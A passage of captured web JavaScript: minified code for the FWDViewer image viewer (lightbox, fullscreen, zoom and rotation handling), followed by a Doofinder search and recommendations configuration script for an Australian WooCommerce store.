r=FWDUtils.getViewportSize();if(n.ws=r,n.viewportWidth!=r.w||n.viewportHeight!=r.h||n.pageXOffset!=o.x||n.pageYOffset!=o.y||e){if(n.viewportWidth=r.w,n.viewportHeight=r.h,n.pageXOffset=o.x,n.pageYOffset=o.y,n.displayType==t.LIGHTBOX&&!n.isFullScreen_bl){if(n.lightBoxWidth>r.w?(n.finalLightBoxWidth=r.w,n.finalLightBoxHeight=parseInt(n.lightBoxHeight*(r.w/n.lightBoxWidth))):(n.finalLightBoxWidth=n.lightBoxWidth,n.finalLightBoxHeight=n.lightBoxHeight),n.finalLightBoxHeight<n.viewerMinHeight&&(n.finalLightBoxHeight=n.viewerMinHeight),n.lightBox_do.setWidth(r.w),n.lightBox_do.setHeight(r.h),n.lightBox_do.setX(o.x),n.lightBox_do.setY(o.y),n.lightBox_do.mainLightBox_do.setX(parseInt((r.w-n.finalLightBoxWidth)/2)),n.lightBox_do.mainLightBox_do.setY(parseInt((r.h-n.finalLightBoxHeight)/2)),n.lightBox_do.closeButton_do&&!n.lightBox_do.closeButtonIsTweening_bl){var s=parseInt((r.w+n.finalLightBoxWidth)/2-n.lightBox_do.closeButton_do.totalWidth/2),a=parseInt((r.h-n.finalLightBoxHeight)/2-n.lightBox_do.closeButton_do.totalHeight/2);s=r.w-n.lightBox_do.closeButton_do.totalWidth-10,a=10,FWDAnimation.killTweensOf(n.lightBox_do.closeButton_do),n.lightBox_do.closeButton_do.setX(s),n.lightBox_do.closeButton_do.setY(a)}n.main_do.setX(0),n.main_do.setY(0),n.lightBox_do.mainLightBox_do.setWidth(n.finalLightBoxWidth),n.lightBox_do.mainLightBox_do.setHeight(n.finalLightBoxHeight),n.stageWidth=n.finalLightBoxWidth,n.stageHeight=n.finalLightBoxHeight}else n.isFullScreen_bl||n.displayType==t.FULL_SCREEN?(n.main_do.setX(o.x),n.main_do.setY(o.y),n.stageWidth=r.w,n.stageHeight=r.h):(n.autoScale?(n.stageContainer.style.width="100%",n.stageContainer.offsetWidth>n.originalWidth&&(n.stageContainer.style.width=n.originalWidth+"px"),n.scale=n.stageContainer.offsetWidth/n.originalWidth,n.stageWidth=parseInt(n.scale*n.originalWidth),n.stageHeight=Math.max(parseInt(n.scale*n.originalHeight),200),n.stageHeight<n.viewerMinHeight&&(n.stageHeight=n.viewerMinHeight),n.stageContainer.style.height=n.stageHeight+"px"):(n.stageContainer.style.width="100%",n.stageContainer.offsetWidth>n.originalWidth&&(n.stageContainer.style.width=n.originalWidth+"px"),n.stageWidth=parseInt(n.stageContainer.offsetWidth),n.stageHeight=n.originalHeight),n.main_do.setX(0),n.main_do.setY(0));n.main_do.setWidth(n.stageWidth),n.main_do.setHeight(n.stageHeight),n.preloader_do&&n.preloader_do.positionAndResize(),n.imageManager_do&&n.imageManager_do.resizeAndPosition(!1),n.controller_do&&n.controller_do.resizeAndPosition(),n.navigator_do&&n.navigator_do.resizeAndPosition(),n.descriptionWindow_do&&n.descriptionWindow_do.isShowed_bl&&n.descriptionWindow_do.resizeAndPosition()}}},n.setupLightBox=function(){FWDLightBox.setPrototype(),n.lightBox_do=new FWDLightBox(n,n.lightBoxBackgroundColor_str,n.backgroundColor_str,n.lightBoxBackgroundOpacity,n.lightBoxWidth,n.lightBoxHeight),n.lightBox_do.addListener(FWDLightBox.CLOSE,n.lightBoxCloseHandler),n.lightBox_do.addListener(FWDLightBox.HIDE_COMPLETE,n.lightBoxHideCompleteHandler),n.lighboxAnimDoneId_to=setTimeout(n.setupViewer,1200)},n.lightBoxCloseHandler=function(){n.stopResizeHandler(),n.data&&n.data.stopToLoad()},n.lightBoxHideCompleteHandler=function(){n.dispatchEvent&&n.dispatchEvent(t.CLOSE_LIGHTBOX),n.destroy()},n.setupContextMenu=function(){0==n.data.buttons_ar.length||(FWDContextMenu.setPrototype(),n.customContextMenu=new FWDContextMenu(n,n.data),n.customContextMenu.addListener(FWDController.ROTATE,n.contextMenuRotateHandler),n.customContextMenu.addListener(FWDController.PAN,n.contextMenuPanHandler),n.customContextMenu.addListener(FWDController.GOTO_NEXT_IMAGE,n.contextMenuGoToNextImageHandler),n.customContextMenu.addListener(FWDController.GOTO_PREV_IMAGE,n.contextMenuGoToPrevImageHandler),n.customContextMenu.addListener(FWDController.ZOOM_IN,n.contextMenuZoomInHandler),n.customContextMenu.addListener(FWDController.ZOOM_OUT,n.contextMenuZoomOutHandler),n.customContextMenu.addListener(FWDController.START_SLIDE_SHOW,n.contextMenuStartSlideShowHandler),n.customContextMenu.addListener(FWDController.STOP_SLIDE_SHOW,n.contextMenuStopSlideShowHandler),n.customContextMenu.addListener(FWDController.SHOW_INFO,n.contextMenuShowInfoWindow),n.customContextMenu.addListener(FWDController.GO_FULL_SCREEN,n.controllerGoFullScreen),n.customContextMenu.addListener(FWDController.GO_NORMAL_SCREEN,n.controllerGoNormalSreen))},n.contextMenuRotateHandler=function(t){n.controller_do.rotateButtonOnMouseDownHandler(t)},n.contextMenuPanHandler=function(t){n.controller_do.panButtonOnMouseDownHandler(t.e)},n.contextMenuGoToNextImageHandler=function(t){n.controller_do.nextButtonStartHandler(t)},n.contextMenuGoToPrevImageHandler=function(t){n.controller_do.prevButtonStartHandler(t)},n.contextMenuZoomInHandler=function(t){n.controller_do.zoomInStartHandler(t)},n.contextMenuZoomOutHandler=function(t){n.controller_do.zoomOutStartHandler(t)},n.contextMenuStartSlideShowHandler=function(){n.controller_do.startSlideshow()},n.contextMenuShowInfoWindow=function(){n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(n.data.infoText_str)},n.contextMenuStopSlideShowHandler=function(){n.controller_do.stopSlideShow()},n.setupData=function(){FWDData.setPrototype(),n.data=new FWDData(n.props_obj),n.data.addListener(FWDData.LIGHBOX_CLOSE_BUTTON_LOADED,n.onLightboxCloseButtonLoadComplete),n.data.addListener(FWDData.PRELOADER_LOAD_DONE,n.onPreloaderLoadDone),n.data.addListener(FWDData.FIRST_IMAGE_LOAD_COMPLETE,n.firstImageLoadComplete),n.data.addListener(FWDData.LOAD_ERROR,n.dataLoadError),n.data.addListener(FWDData.SKIN_PROGRESS,n.dataSkinProgressHandler),n.data.addListener(FWDData.IMAGES_PROGRESS,n.dataImagesProgressHandler),n.data.addListener(FWDData.LOAD_DONE,n.dataLoadComplete),n.data.addListener(FWDData.IMAGE_LOADED,n.onImageLoad),n.data.addListener(FWDData.IMAGES_LOAD_COMPLETE,n.dataImagesLoadComplete)},n.onLightboxCloseButtonLoadComplete=function(){n.displayType==t.LIGHTBOX&&n.lightBox_do.setupCloseButton(n.data.mainLightboxCloseButtonN_img,n.data.mainLightboxCloseButtonS_img)},n.firstImageLoadComplete=function(){n.data.showNavigator_bl&&n.setupNavigator(),n.imageManager_do.setAlpha(0),FWDAnimation.to(n.imageManager_do,.6,{alpha:1}),n.main_do.addChild(n.preloader_do),n.showPreloader||n.preloader_do.setAlpha(0)},n.onPreloaderLoadDone=function(){n.setupPreloader()},n.onImageLoad=function(t){n.imageManager_do.showLoadedImage(t.id)},n.dataLoadError=function(t){n.main_do.addChild(n.info_do),n.info_do.showText(t.text)},n.dataSkinProgressHandler=function(t){n.preloader_do&&n.preloader_do.update(t.percent,"Loading skin: "+Math.round(100*t.percent)+"%")},n.dataImagesProgressHandler=function(t){n.preloader_do.update(t.percent,n.data.preloaderText_str+Math.round(100*t.percent)+"%")},n.dataLoadComplete=function(){n.setupImageManager(),n.setupDisableMarkersDumy(),n.setupController(),n.main_do.addChild(n.preloader_do),n.showPreloader||n.preloader_do.setAlpha(0),n.isMobile_bl||n.setupContextMenu()},n.dataImagesLoadComplete=function(){n.preloader_do.hide(!0),n.activateWithDelayImagemanagerId_to=setTimeout(function(){n.imageManager_do.activate()},41),n.data.hideController_bl&&(n.setupHider(),n.controller_do.setupHider(n.hider),n.imageManager_do.setupHider(n.hider),n.navigator_do&&n.navigator_do.setupHider(n.hider),n.startHiderWithDelayId_to=setTimeout(function(){n.hider.start()},n.data.hideControllerDelay)),n.data.startSlideShowOnLeave&&n.setupSlideshowOnLeave(),n.customContextMenu&&(n.customContextMenu.isActive_bl=!0),n.navigator_do&&(n.navigator_do.activate(),n.navigator_do.updateImage(n.imageManager_do.images_ar[n.imageManager_do.curSet*n.imageManager_do.totalImages+n.imageManager_do.curId])),n.setupDescriptionWindow(),n.setupRotationDumy(),n.setupPanDumy(),n.data.slideShowAutoPlay_bl&&n.controller_do.startSlideshow(),!n.showPreloader&&n.controller_do&&FWDAnimation.to(n.controller_do,.8,{alpha:1,ease:Quint.easeOut}),n.dispatchEvent&&n.dispatchEvent(t.All_IMAGES_LOADED),n.safeToControll_bl=!0},n.setupSlideshowOnLeave=function(){n.isMobile_bl?e.addEventListener("touchstart",n.onMouseOrTouchUpdate):n.main_do.screen.addEventListener("mouseleave",n.onMouseOrTouchUpdate),e.addEventListener("scroll",n.onScrollHandlerLeave)},n.onScrollHandlerLeave=function(){n.main_do.getGlobalY()<=-n.stageHeight||n.main_do.getGlobalY()>n.ws.h?n.controller_do.stopSlideShow():n.controller_do.startSlideshow()},n.onMouseOrTouchUpdate=function(t){wc=FWDUtils.getViewportMouseCoordinates(t),(!n.isMobile_bl||FWDUtils.hitTest(n.main_do.screen,wc.screenX,wc.screenY))&&n.isMobile_bl||n.imageManager_do.markerShowed||n.controller_do.startSlideshow()},n.setupPreloader=function(){FWDPreloader.setPrototype(),n.preloader_do=new FWDPreloader(n,n.data.preloaderFontColor_str,n.data.preloaderBackgroundColor_str),n.preloader_do.addListener(FWDPreloader.HIDE_COMPLETE,n.onPreloaderHideCompleteHandler),n.preloader_do.positionAndResize(),n.preloader_do.hide(!1),n.preloader_do.show(!0),n.main_do.addChild(n.preloader_do),n.showPreloader||(n.preloader_do.setAlpha(0),setTimeout(function(){n.controller_do&&n.controller_do.setAlpha(.4)},50))},n.onPreloaderHideCompleteHandler=function(){n.main_do.contains(n.preloader_do)&&n.main_do.removeChild(n.preloader_do),n.preloader_do.destroy(),n.preloader_do=null},n.setupHider=function(){FWDHider.setPrototype(),n.hider=new FWDHider(n.data.isMobile_bl,n.main_do,n.data.hideControllerDelay)},n.setupController=function(){FWDController.setPrototype(),n.controller_do=new FWDController(n.data,n),n.controller_do.addListener(FWDController.MOUSE_DOWN,n.controllerOnMouseDownHandler),n.controller_do.addListener(FWDController.CHANGE_NAVIGATION_STYLE,n.setImageViewerNavigationStyleHandler),n.controller_do.addListener(FWDController.GOTO_TOP_OR_BOTTOM_IMAGE,n.gotoTopOrBottomImageHandler),n.controller_do.addListener(FWDController.GOTO_NEXT_OR_PREV_IMAGE,n.gotoNextImageHandler),n.controller_do.addListener(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE,n.gotoNextImageCompleteHandler),n.controller_do.addListener(FWDController.DISABLE_PAN_OR_MOVE,n.disablePanOrMoveHandler),n.controller_do.addListener(FWDController.ENABLE_PAN_OR_MOVE,n.enablePanOrMoveHandler),n.controller_do.addListener(FWDController.SCROLL_BAR_UPDATE,n.controllerScrollBarUpdateHandler),n.controller_do.addListener(FWDController.ZOOM_WITH_BUTTONS,n.controllerZoomHandler),n.controller_do.addListener(FWDController.START_SLIDE_SHOW,n.controllerStartSlideshowHandler),n.controller_do.addListener(FWDController.STOP_SLIDE_SHOW,n.controllerStopSlideshowHandler),n.controller_do.addListener(FWDController.SHOW_INFO,n.controllerShowInfoHandler),n.controller_do.addListener(FWDController.GO_FULL_SCREEN,n.controllerGoFullScreen),n.controller_do.addListener(FWDController.GO_NORMAL_SCREEN,n.controllerGoNormalSreen),n.controller_do&&n.controller_do.resizeAndPosition(),n.main_do.addChild(n.controller_do)},n.controllerOnMouseDownHandler=function(){n.imageManager_do.hideToolTipWindow()},n.setImageViewerNavigationStyleHandler=function(t){n.imageManager_do.setDraggingMode(t.draggingMode),n.customContextMenu&&(t.draggingMode==FWDController.ROTATE?n.customContextMenu.enablePanButton():t.draggingMode==FWDController.PAN&&n.customContextMenu.enableRotateButton())},n.gotoTopOrBottomImageHandler=function(t){n.data.areAllImagesLoaded_bl&&(n.imageManager_do.curSet+=t.dir,n.imageManager_do.gotoImage())},n.gotoNextImageHandler=function(t){n.data.areAllImagesLoaded_bl&&(n.imageManager_do.curId+=t.dir,n.imageManager_do.gotoImage())},n.gotoNextImageCompleteHandler=function(){n.data.areAllImagesLoaded_bl&&n.imageManager_do.addLargeImage()},n.disablePanOrMoveHandler=function(){n.imageManager_do.disableOrEnablePanOrTouch(!0),n.showMarkersDumy()},n.enablePanOrMoveHandler=function(){n.imageManager_do.disableOrEnablePanOrTouch(!1),n.hideMarkersDumy()},n.controllerScrollBarUpdateHandler=function(t){n.imageManager_do.zoomInOrOutWithScrollBar(t.percent)},n.controllerZoomHandler=function(t){n.imageManager_do.zoomInOrOutWithButtons(t.dir,t.withPause)},n.controllerStartSlideshowHandler=function(){n.customContextMenu&&n.customContextMenu.updateSlideShowButton(1)},n.controllerStopSlideshowHandler=function(){n.customContextMenu&&n.customContextMenu.updateSlideShowButton(0)},n.controllerShowInfoHandler=function(){n.main_do.contains(n.descriptionWindow_do)||(n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(n.data.infoText_str))},n.controllerGoFullScreen=function(){n.isFullScreen_bl||(n.imageManager_do.centerImage(),n.controller_do.setFullScreenButtonState(0),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(1),document.addEventListener("fullscreenchange",n.onFullScreenChange),document.addEventListener("mozfullscreenchange",n.onFullScreenChange),document.addEventListener("webkitfullscreenchange",n.onFullScreenChange),n.goFullScreen())},n.controllerGoNormalSreen=function(){n.isFullScreen_bl&&(n.goNormalScreen(),n.imageManager_do.centerImage(),n.controller_do.setFullScreenButtonState(1),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(0))},n.onFullScreenChange=function(){document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen||document.msieFullScreen||(n.showButtonsLabels_bl&&n.fullscreenToolTip_do.setLabel(n.fullscreenToolTip_do.toolTipLabel2_str),n.controller_do.setFullScreenButtonState(1),n.customContextMenu&&n.customContextMenu.updateFullScreenButton(0),n.controllerGoNormalSreen(),n.isFullScreen_bl=!1)},n.setupImageManager=function(){FWDImageManager.setPrototype(),n.imageManager_do=new FWDImageManager(n.data,n),n.imageManager_do.addListener(FWDImageManager.LARGE_IMAGE_LOAD_ERROR,n.imageManagerLoadError),n.imageManager_do.addListener(FWDImageManager.SCROLL_BAR_UPDATE,n.imageManagerScrollBarUpdate),n.imageManager_do.addListener(FWDImageManager.PAN_START,n.imageManagerPanStartHandler),n.imageManager_do.addListener(FWDImageManager.ROTATE_START,n.imageManagerRotateStartHandler),n.imageManager_do.addListener(FWDImageManager.ROTATE_UPDATE,n.imageManagerRotateUpdateHandler),n.imageManager_do.addListener(FWDImageManager.SHOW_NAVIGATOR,n.imageManagerShowNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.HIDE_NAVIGATOR,n.imageManagerHideNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.UPDATE_NAVIGATOR,n.imageManagerUpdateNavigatorHandler),n.imageManager_do.addListener(FWDImageManager.SHOW_INFO,n.imageManagerShowInfoHandler),n.imageManager_do.addListener(FWDImageManager.ZOOM,n.imageManagerZoom),n.main_do.addChild(n.imageManager_do)},n.imageManagerZoom=function(t){n.dispatchEvent(FWDImageManager.ZOOM,{scale:t.scale})},n.imageManagerLoadError=function(t){n.main_do.addChild(n.info_do),n.info_do.showText(t.error)},n.imageManagerScrollBarUpdate=function(t){n.controller_do.updateScrollBar(t.percent,t.animate)},n.imageManagerPanStartHandler=function(){n.controller_do.stopSlideShow()},n.imageManagerRotateStartHandler=function(){n.controller_do.stopSlideShow()},n.imageManagerRotateUpdateHandler=function(t){n.navigator_do&&n.navigator_do.updateImage(t.image),n.main_do.contains(n.info_do)&&n.main_do.removeChild(n.info_do)},n.imageManagerShowNavigatorHandler=function(){n.navigator_do.show(!0)},n.imageManagerHideNavigatorHandler=function(){n.navigator_do.hide(!0)},n.imageManagerUpdateNavigatorHandler=function(t){n.percentX=t.percentX,n.percentY=t.percentY,n.percentWidth=t.percentWidth,n.percentHeight=t.percentHeight,n.navigator_do.update(t.percentX,t.percentY,t.percentWidth,t.percentHeight,t.animate)},n.imageManagerShowInfoHandler=function(t){n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(t.text)},n.setupNavigator=function(){FWDNavigator.setPrototype(),n.navigator_do=new FWDNavigator(n,n.data),n.navigator_do.addListener(FWDNavigator.MOUSE_DOWN,n.navigatorOnMouseDownHandler),n.navigator_do.addListener(FWDNavigator.PAN_START,n.navigatorPanStartHandler),n.navigator_do.addListener(FWDNavigator.PAN,n.navigatorPanHandler),n.main_do.addChild(n.navigator_do)},n.navigatorOnMouseDownHandler=function(){n.imageManager_do.hideToolTipWindow()},n.navigatorPanStartHandler=function(){n.controller_do.stopSlideShow()},n.navigatorPanHandler=function(t){n.imageManager_do.updateOnNavigatorPan(t.percentX,t.percentY)},n.setupDescriptionWindow=function(){FWDDescriptionWindow.setPrototype(),n.descriptionWindow_do=new FWDDescriptionWindow(n,n.data),n.descriptionWindow_do.addListener(FWDDescriptionWindow.SHOW_START,n.descWindowShowStartHandler),n.descriptionWindow_do.addListener(FWDDescriptionWindow.HIDE_COMPLETE,n.descWindowHideComplteHandler),n.main_do.addChild(n.descriptionWindow_do),setTimeout(function(){n.main_do.removeChild(n.descriptionWindow_do)},500)},n.descWindowShowStartHandler=function(){n.customContextMenu&&n.customContextMenu.disable()},n.descWindowHideComplteHandler=function(){n.customContextMenu&&n.customContextMenu.enable(),n.main_do.removeChild(n.descriptionWindow_do)},n.setupRotationDumy=function(){n.rotateDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.rotateDumy_sdo.getStyle().background="url('dumy')"),n.rotateDumy_sdo.getStyle().cursor=n.data.dragInAllDirection_bl?"url("+n.data.handGrabPath_str+"), default":n.data.dragVertical_bl?"url("+n.data.handGrabRotateVerticalPath_str+"), default":"url("+n.data.handGrabRotatePath_str+"), default",n.main_do.addChild(n.rotateDumy_sdo)},n.showRotateDumy=function(){n.rotateDumy_sdo.setWidth(n.stageWidth),n.rotateDumy_sdo.setHeight(n.stageHeight)},n.hideRotateDumy=function(){n.rotateDumy_sdo.setWidth(0),n.rotateDumy_sdo.setHeight(0)},n.setupPanDumy=function(){n.panDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.panDumy_sdo.getStyle().background="url('dumy')"),n.panDumy_sdo.getStyle().cursor="url("+n.data.handGrabPath_str+"), default",n.main_do.addChild(n.panDumy_sdo)},n.showPanDumy=function(){n.panDumy_sdo.setWidth(n.stageWidth),n.panDumy_sdo.setHeight(n.stageHeight)},n.hidePanDumy=function(){n.panDumy_sdo.setWidth(0),n.panDumy_sdo.setHeight(0)},n.setupDisableMarkersDumy=function(){n.markersDumy_sdo=new FWDSimpleDisplayObject("div"),FWDUtils.isIE&&(n.markersDumy_sdo.getStyle().background="url('dumy')"),n.main_do.addChild(n.markersDumy_sdo)},n.showMarkersDumy=function(){n.markersDumy_sdo.setWidth(n.stageWidth),n.markersDumy_sdo.setHeight(n.stageHeight)},n.hideMarkersDumy=function(){n.markersDumy_sdo.setWidth(0),n.markersDumy_sdo.setHeight(0)},n.goFullScreen=function(){var e=FWDUtils.getScrollOffsets();n.lastScrollX=e.x,n.lastScrollY=e.y,document.documentElement.requestFullScreen?document.documentElement.requestFullScreen():document.documentElement.mozRequestFullScreen?document.documentElement.mozRequestFullScreen():document.documentElement.webkitRequestFullScreen?document.documentElement.webkitRequestFullScreen():document.documentElement.msieRequestFullScreen&&document.documentElement.msieRequestFullScreen(),n.main_do.getStyle().position="absolute",document.documentElement.style.overflow="hidden",FWDUtils.isIEAndLessThen9?n.body.appendChild(n.main_do.screen):document.documentElement.appendChild(n.main_do.screen),n.main_do.getStyle().zIndex=9999999,n.isFullScreen_bl=!0,n.resizeHandler(!0),n.dispatchEvent(t.GO_FULLSCREEN)},n.goNormalScreen=function(){document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msieCancelFullScreen&&document.msieCancelFullScreen(),n.addMainDoToTheOriginalParent(),n.isFullScreen_bl=!1,n.resizeHandler(!0),n.dispatchEvent(t.GO_NORMALSCREEN)},n.addMainDoToTheOriginalParent=function(){n.displayType!=t.FULL_SCREEN&&(document.documentElement.style.overflow="visible"),n.displayType==t.FULL_SCREEN?document.documentElement.appendChild(n.main_do.screen):n.displayType==t.LIGHTBOX?n.stageContainer.appendChild(n.main_do.screen):(n.main_do.getStyle().position="relative",n.stageContainer.appendChild(n.main_do.screen)),n.main_do.getStyle().zIndex=0,n.navigator_do&&setTimeout(function(){n.navigator_do.update(.5,.5,n.percentWidth,n.percentHeight,!1)},200),e.scrollTo(n.lastScrollX,n.lastScrollY)},n.setSize=function(e,t){n.safeToControll_bl&&(n.originalWidth=e,n.originalHeight=t,n.resizeHandler(!0))},n.setLink=function(e){!n.safeToControll_bl||n.controller_do&&(n.controller_do.link_str=e)},n.setInitializeWhenVisible=function(e){n.safeToControll_bl&&(n.initializeOnlyWhenVisible_bl=e)},n.setZoomFactor=function(e){n.safeToControll_bl&&(n.imageManager_do.zoomFactor=e,n.resizeHandler(!0))},n.setDragRotationSpeed=function(e){n.safeToControll_bl&&(n.imageManager_do.rotationSpeed=Math.abs(-1.1+e))},n.pan=function(){n.safeToControll_bl&&n.controller_do.pan()},n.rotate=function(){n.safeToControll_bl&&n.controller_do.rotate()},n.rotateLeft=function(){n.safeToControll_bl&&(n.controller_do.prevButtonStartHandler(),clearTimeout(n.controller_do.gotoImageId_to))},n.rotateRight=function(){n.safeToControll_bl&&(n.controller_do.nextButtonStartHandler(),clearTimeout(n.controller_do.gotoImageId_to))},n.zoomOut=function(){n.safeToControll_bl&&n.controller_do.zoomOutStartHandler()},n.zoomIn=function(){n.safeToControll_bl&&n.controller_do.zoomInStartHandler()},n.play=function(){n.safeToControll_bl&&n.controller_do.startSlideshow()},n.pause=function(){n.safeToControll_bl&&n.controller_do.stopSlideShow()},n.info=function(){n.safeToControll_bl&&n.controller_do.infoButtonStartHandler()},n.fullScreen=function(){n.safeToControll_bl&&n.controllerGoFullScreen()},n.normalScreen=function(){n.safeToControll_bl&&n.controllerGoNormalSreen()},n.playToImage=function(e,t){n.safeToControll_bl&&n.controller_do.playToImage(e,t)},n.hideInfoWindow=function(){n.descriptionWindow_do.hide(!0)},n.cleanMainEvents=function(){e.removeEventListener("resize",n.onResizeHandler),e.removeEventListener("scroll",n.onScrollHandler),document.removeEventListener("fullscreenchange",n.onFullScreenChange),document.removeEventListener("mozfullscreenchange",n.onFullScreenChange),document.removeEventListener("webkitfullscreenchange",n.onFullScreenChange),n.isMobile_bl?e.removeEventListener("touchstart",n.onMouseOrTouchUpdate):n.main_do.screen.removeEventListener("mouseleave",n.onMouseOrTouchUpdate),e.removeEventListener("scroll",n.onScrollHandlerLeave),n.isMobile_bl&&e.removeEventListener("contextmenu",n.preventContextMenu),clearTimeout(n.resizeHandlerId_to),clearTimeout(n.resizeHandler2Id_to),clearTimeout(n.lighboxAnimDoneId_to),clearTimeout(n.startHiderWithDelayId_to),clearTimeout(n.initPluginId_to),clearTimeout(n.activateWithDelayImagemanagerId_to)},n.addListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=n,n.listeners.events_ar.push(o)},n.dispatchEvent=function(e,t){if(null!=n.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,r=n.listeners.events_ar.length;o<r;o++)if(n.listeners.events_ar[o].target===n&&n.listeners.events_ar[o].type===e){if(t)for(var s in t)n.listeners.events_ar[o][s]=t[s];n.listeners.events_ar[o].listener.call(n,n.listeners.events_ar[o])}}},n.removeListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,r=n.listeners.events_ar.length;o<r;o++)if(n.listeners.events_ar[o].target===n&&n.listeners.events_ar[o].type===e&&n.listeners.events_ar[o].listener===t){n.listeners.events_ar.splice(o,1);break}},n.destroy=function(){n.cleanMainEvents(),n.data&&n.data.destroy(),n.lightBox_do&&n.lightBox_do.destroy(),n.preloader_do&&n.preloader_do.destroy(),n.customContextMenu&&n.customContextMenu.destroy(),n.info_do&&n.info_do.destroy(),n.imageManager_do&&(FWDAnimation.killTweensOf(n.imageManager_do),n.imageManager_do.destroy()),n.controller_do&&(FWDAnimation.killTweensOf(n.controller_do),n.controller_do.destroy()),n.navigator_do&&n.navigator_do.destroy(),n.hider&&n.hider.destroy(),n.descriptionWindow_do&&n.descriptionWindow_do.destroy(),n.rotateDumy_sdo&&n.rotateDumy_sdo.destroy(),n.markersDumy_sdo&&n.markersDumy_sdo.destroy(),n.panDumy_sdo&&n.panDumy_sdo.destroy();try{n.main_do.screen.parentNode.removeChild(n.main_do.screen)}catch(t){}n.main_do&&(n.main_do.setInnerHTML(""),n.main_do.destroy()),n.data=null,n.lightBox_do=null,n.customContextMenu=null,n.preloader_do=null,n.hider=null,n.info_do=null,n.main_do=null,n.imageManager_do=null,n.navigator_do=null,n.rotateDumy_sdo=null,n.markersDumy_sdo=null,n.panDumy_sdo=null,n=null},n.init()};t.ZOOM="zoom",t.GO_FULLSCREEN="goFullScreen",t.GO_NORMALSCREEN="goNormalScreen",t.CLOSE_LIGHTBOX="closeLightBox",t.FULL_SCREEN="fullscreen",t.LIGHTBOX="lightbox",t.RESPONSIVE="responsive",t.All_IMAGES_LOADED="allImagesLoaded",e.FWDViewer=t}(window);

--- FILE ---
content_type: text/javascript
request_url: https://us1-config.doofinder.com/2.x/d648ba0b-1567-4814-8298-57b52914318d.js
body_size: 1050
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "d648ba0b-1567-4814-8298-57b52914318d")
doofinderApp("config", "zone", "us1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name='s'], #woocommerce-product-search-field-0, #woocommerce-product-search-field-1","zone":"us1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[""],"desktop":[""]},"custom_properties":{"mobile":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #ffffff;\n--df-card-flag-discount-background: #000;\n--df-card-flag-discount-color: #fff;\n--df-neutral-high-contrast: #ffffff;"],"desktop":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #ffffff;\n--df-card-flag-discount-background: #000;\n--df-card-flag-discount-color: #fff;\n--df-neutral-high-contrast: #ffffff;"]},"search_query_retention":true}},{"name":"recommendations_widgets","overrides":{"custom_css":null},"widgets":[{"options":{"insertion_method":"insert_before","insertion_point":".category-sec"},"overrides":{"hashids":["2145b732f7c653ed5d3e2ea9155120ac"]},"widget_id":"5d90e142-1433-49cd-9573-f125e84babf7","page_type_id":null,"widget_name":"Similar Products"},{"options":{"insertion_method":"insert_before","insertion_point":".client-reviews"},"overrides":{"hashids":["2145b732f7c653ed5d3e2ea9155120ac"]},"widget_id":"666597eb-cfbe-4b8e-b65b-3d06a07122c2","page_type_id":null,"widget_name":"Recently Viewed"}]}],"settings":{"defaults":{"currency":"AUD","language":"en-AU","hashid":"2145b732f7c653ed5d3e2ea9155120ac"},"account_code":"3205e81035007ef13de0840db562d2","search_engines":{"en-AU":{"AUD":"2145b732f7c653ed5d3e2ea9155120ac"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":63885,"type":"category_pages","match_conditions":[]},{"id":63886,"type":"home","match_conditions":[]},{"id":63887,"type":"product_pages","match_conditions":[]},{"id":63888,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress"}}])